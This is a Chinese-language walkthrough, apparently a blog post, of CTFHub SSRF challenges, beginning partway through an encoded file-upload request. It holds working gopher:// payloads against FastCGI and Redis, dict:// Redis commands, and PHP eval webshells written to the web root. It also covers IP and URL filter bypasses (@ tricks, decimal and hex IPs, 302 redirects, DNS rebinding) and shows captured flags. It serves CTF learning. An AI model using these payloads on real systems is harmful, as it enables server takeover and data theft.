2C%252A/%252A%253Bq%253D0.8%250D%250AAccept-Language%253A%2520zh-CN%252Czh%253Bq%253D0.8%252Czh-TW%253Bq%253D0.7%252Czh-HK%253Bq%253D0.5%252Cen-US%253Bq%253D0.3%252Cen%253Bq%253D0.2%250D%250AAccept-Encoding%253A%2520gzip%252C%2520deflate%250D%250AContent-Type%253A%2520multipart/form-data%253B%2520boundary%253D---------------------------340238428019634687501146349694%250D%250AContent-Length%253A%2520394%250D%250AOrigin%253A%2520http%253A//challenge-973c40c4217366cd.sandbox.ctfhub.com%253A10800%250D%250AConnection%253A%2520close%250D%250AReferer%253A%2520http%253A//challenge-973c40c4217366cd.sandbox.ctfhub.com%253A10800/%253Furl%253D127.0.0.1/flag.php%250D%250AUpgrade-Insecure-Requests%253A%25201%250D%250A%250D%250A-----------------------------340238428019634687501146349694%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filename%253D%25221.php%2522%250D%250AContent-Type%253A%2520application/octet-stream%250D%250A%250D%250A%253C%253Fphp%2520%250D%250A%2520%2520%2520%2520%2540eval%2528%2524_POST%255B%2522pass%2522%255D%2529%253B%250D%250A%253F%253E%2520%250D%250A-----------------------------340238428019634687501146349694%250D%250AContent-Disposition%253A%2520form-data%253B%2520name%253D%2522submit%2522%250D%250A%250D%250A%25C3%25A6%25C2%258F%25C2%2590%25C3%25A4%25C2%25BA%25C2%25A4%25C3%25A6%25C2%259F%25C2%25A5%25C3%25A8%25C2%25AF%25C2%25A2%250D%250A-----------------------------340238428019634687501146349694--%250D%250A
传参得到flag
FastCGI协议
题目描述:这次.我们需要攻击一下fastcgi协议咯.也许附件的文章会对你有点帮助
Gopherus工具:https://github.com/tarunkant/Gopherus.git
参考:https://blog.csdn.net/mysteryflower/article/details/94386461
如果端口9000是开放的,则SSRF漏洞可能存在并且可能导致RCE。为了利用它,您需要提供一个目标主机上必须存在的文件名(首选.php)。
?url=file:///var/www/html/index.php
?php
?
error_reporting(0);
?
if (!isset($_REQUEST['url'])) {
header("Location: /?url=_");
exit;
}
?
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_REQUEST['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
目标服务器上存在/var/www/html/index.php。
准备一句话木马:<?php @eval($_POST['x']);?>,保存在文件tmp.php中
构造要执行的终端命令:对一句话木马进行解码,并写入到名为shell.php的文件中。
echo “PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8+Cg==” | base64 -d > shell.php
使用Gopherus工具生成payload
┌──(kali?kali)-[~/桌面/Python/SSRF/Gopherus]
└─$ python gopherus.py --exploit fastcgi 2 ?
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php file)
if you don't know press ENTER we have default one: /var/www/html/index.php
Terminal command to run: echo "PD9waHAgQGV2YWwoJF9QT1NUWyd4J10pOz8+Cg==" | base64 -d > shell.php
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%01%05%05%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%03CONTENT_LENGTH119%0E%04REQUEST_METHODPOST%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_prepend_file%20%3D%20php%3A//input%0F%17SCRIPT_FILENAME/var/www/html/index.php%0D%01DOCUMENT_ROOT/%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00w%04%00%3C%3Fphp%20system%28%27echo%20%22PD9waHAgQGV2YWwoJF9QT1NUW2FdKTs/Pg%3D%3D%22%20%7C%20base64%20-d%20%3E%20shell.php%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A%27%29%3B%3F%3E%00%00%00%00
-----------Made-by-SpyD3r-----------
url编码一下,url传参
?url=%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%39%30%30%30%2f%5f%25%30%31%25%30%31%25%30%30%25%30%31%25%30%30%25%30%38%25%30%30%25%30%30%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%31%25%30%35%25%30%35%25%30%30%25%30%46%25%31%30%53%45%52%56%45%52%5f%53%4f%46%54%57%41%52%45%67%6f%25%32%30%2f%25%32%30%66%63%67%69%63%6c%69%65%6e%74%25%32%30%25%30%42%25%30%39%52%45%4d%4f%54%45%5f%41%44%44%52%31%32%37%2e%30%2e%30%2e%31%25%30%46%25%30%38%53%45%52%56%45%52%5f%50%52%4f%54%4f%43%4f%4c%48%54%54%50%2f%31%2e%31%25%30%45%25%30%33%43%4f%4e%54%45%4e%54%5f%4c%45%4e%47%54%48%31%32%33%25%30%45%25%30%34%52%45%51%55%45%53%54%5f%4d%45%54%48%4f%44%50%4f%53%54%25%30%39%4b%50%48%50%5f%56%41%4c%55%45%61%6c%6c%6f%77%5f%75%72%6c%5f%69%6e%63%6c%75%64%65%25%32%30%25%33%44%25%32%30%4f%6e%25%30%41%64%69%73%61%62%6c%65%5f%66%75%6e%63%74%69%6f%6e%73%25%32%30%25%33%44%25%32%30%25%30%41%61%75%74%6f%5f%70%72%65%70%65%6e%64%5f%66%69%6c%65%25%32%30%25%33%44%25%32%30%70%68%70%25%33%41%2f%2f%69%6e%70%75%74%25%30%46%25%31%37%53%43%52%49%50%54%5f%46%49%4c%45%4e%41%4d%45%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%69%6e%64%65%78%2e%70%68%70%25%30%44%25%30%31%44%4f%43%55%4d%45%4e%54%5f%52%4f%4f%54%2f%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%34%25%30%30%25%30%31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%31%25%30%35%25%30%30%25%30%31%25%30%30%25%37%42%25%30%34%25%30%30%25%33%43%25%33%46%70%68%70%25%32%30%73%79%73%74%65%6d%25%32%38%25%32%37%65%63%68%6f%25%32%30%25%32%32%50%44%39%77%61%48%41%67%51%47%56%32%59%57%77%6f%4a%46%39%51%54%31%4e%55%57%79%64%34%4a%31%30%70%4f%7a%38%25%32%42%43%67%25%33%44%25%33%44%25%32%32%25%32%30%25%37%43%25%32%30%62%61%73%65%36%34%25%32%30%2d%64%25%32%30%25%33%45%25%32%30%73%68%65%6c%6c%2e%70%68%70%25%32%37%25%32%39%25%33%42%64%69%65%25%32%38%25%32%37%2d%2d%2d%2d%2d%4d%61%64%65%2d%62%79%2d%53%70%79%44%33%72%2d%2d%2d%2d%2d%25%30%41%25%32%37%25%32%39%25%33%42%25%33%46%25%33%45%25%30%30%25%30%30%25%30%30%25%30%30
shell.php已经被写入到服务器的/var/www/html目录下
/shell.php
x=system('cat /flag_bb4ae17f50829d327b60b4f752bc438d');
ctfhub{e028c80e91de1a8e7220d506}
Redis协议
这次来攻击redis协议吧.redis://127.0.0.1:6379,资料?没有资料!自己找!
Redis系列漏洞总结:https://www.freebuf.com/articles/web/249238.html
主要利用redis未授权访问,如:写ssh-keygen公钥登录,利用计划任务反弹shell,直接写webshell等,主从复制getshell。
方法一:手打
首先用dict协议探测一下是否在6379端口:
url=dict://127.0.0.1:6379
看一下要不要认证:
url=dict://127.0.0.1:6379/info
发现存在,下一步设置本地存放dir:
url=dict://127.0.0.1:6379/config:set:dir:/var/www/html
然后开始写马,一般用十六进制
url=dict://127.0.0.1:6379/set:shell:"\x3c\x3f\x70\x68\x70\x20\x40\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x61\x5d\x29\x3b\x3f\x3e"
<?php @eval($_POST[a]);?>
url=dict://127.0.0.1:6379/set:shell:"\x3c\x3f\x70\x68\x70\x20\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x61\x5d\x29\x3b\x3f\x3e"
<?php eval($_POST[a]);?>
设置文件名
url=dict://127.0.0.1:6379/set:dbfilename:atkx.php
最后保存
url=dict://127.0.0.1:6379/save
这题好像行不通,一直复现不成功,而ctfshow web360两种方法都行
方法二:工具梭哈
┌──(kali?kali)-[~/桌面/Python/SSRF/Gopherus]
└─$ python gopherus.py --exploit redis
________ .__
/ _____/ ____ ______ | |__ ___________ __ __ ______
/ \ ___ / _ \\____ \| | \_/ __ \_ __ \ | \/ ___/
\ \_\ ( <_> ) |_> > Y \ ___/| | \/ | /\___ \
\______ /\____/| __/|___| /\___ >__| |____//____ >
\/ |__| \/ \/ \/
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_POST[atkx]); ?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2432%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_POST%5Batkx%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------
再编码一下
?url=gopher://127.0.0.1:6379/_%25%32%41%31%25%30%44%25%30%41%25%32%34%38%25%30%44%25%30%41%66%6c%75%73%68%61%6c%6c%25%30%44%25%30%41%25%32%41%33%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%25%30%44%25%30%41%31%25%30%44%25%30%41%25%32%34%33%32%25%30%44%25%30%41%25%30%41%25%30%41%25%33%43%25%33%46%70%68%70%25%32%30%65%76%61%6c%25%32%38%25%32%34%5f%50%4f%53%54%25%35%42%61%74%6b%78%25%35%44%25%32%39%25%33%42%25%32%30%25%33%46%25%33%45%25%30%41%25%30%41%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%64%69%72%25%30%44%25%30%41%25%32%34%31%33%25%30%44%25%30%41%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%25%30%44%25%30%41%25%32%41%34%25%30%44%25%30%41%25%32%34%36%25%30%44%25%30%41%63%6f%6e%66%69%67%25%30%44%25%30%41%25%32%34%33%25%30%44%25%30%41%73%65%74%25%30%44%25%30%41%25%32%34%31%30%25%30%44%25%30%41%64%62%66%69%6c%65%6e%61%6d%65%25%30%44%25%30%41%25%32%34%39%25%30%44%25%30%41%73%68%65%6c%6c%2e%70%68%70%25%30%44%25%30%41%25%32%41%31%25%30%44%25%30%41%25%32%34%34%25%30%44%25%30%41%73%61%76%65%25%30%44%25%30%41%25%30%41
连接🐎
/shell.php
atkx=system('cat /flag_56381dbdb8879c071fdbd8b47e044436');
ctfhub{3f364bbf61aa400455122885}
Bypass
URL Bypass
请求的URL中必须包含http://notfound.ctfhub.com,来尝试利用URL的一些特殊地方绕过这个限制吧
方法:
1.利用?绕过限制url=https://www.baidu.com?www.xxxx.me
2.利用@绕过限制url=https://www.baidu.com@www.xxxx.me
3.利用斜杠反斜杠绕过限制
4.利用#绕过限制url=https://www.baidu.com#www.xxxx.me
5.利用子域名绕过
6.利用畸形url绕过
7.利用跳转ip绕过
题目要求url must startwith “http://notfound.ctfhub.com”

我们可以利用@来绕过,如 http://whoami@127.0.0.1实际上是以用户名 whoami 连接到站点127.0.0.1,即 http://notfound.ctfhub.com@127.0.0.1与 http://127.0.0.1请求是相同的,该请求得到的内容都是127.0.0.1的内容。
所以直接构造,成功得到flag。
?url=http://notfound.ctfhub.com@127.0.0.1/flag.php
ctfhub{b808a23b0267eb37a9cf2d47}
数字IP Bypass
这次ban掉了127以及172.不能使用点分十进制的IP了。但是又要访问127.0.0.1。该怎么办呢
?url=http://127.0.0.1/flag.php

127被ban了,利用进制绕过
127.0.0.1
十进制:2130706433
十六进制 = 0x7F000001
payload:
?url=http://2130706433/flag.php
?url=http://0x7F000001/flag.php
ctfhub{6c7da22b915e514a2166ebc8}
302跳转 Bypass
SSRF中有个很重要的一点是请求可能会跟随302跳转,尝试利用这个来绕过对IP的检测访问到位于127.0.0.1的flag.php吧
没有vps,在BUU开个靶机,然后在/var/www/html目录下创建ssrf.php
<?php
header("Location: http://127.0.0.1/flag.php");
?>
然后payload写访问文件的地址
?url=http://challenge-ecc5d8e674ef2aa4.sandbox.ctfhub.com:10800/?url=http://54899ba5-ce14-4afa-a744-c342f2cc5361.node4.buuoj.cn:81/ssrf.php
ctfhub{44d10798e3a02163751e39ee}
DNS重绑定 Bypass
在这个网站注册一个账号http://ceye.io/,然后会给你分配一个域名,修改成如下的内容,第一个随便天填,第二个写
浅谈DNS重绑定漏洞:https://zhuanlan.zhihu.com/p/89426041
配置一下

然后使用域名
Payload:url=http://r.xxxxxx/flag.php
#xxx为分给你的域名
ctfhub{89904fb53a36e3df04691243}
参考文章:
我在CTFHub学习SSRF
SSRF的利用方式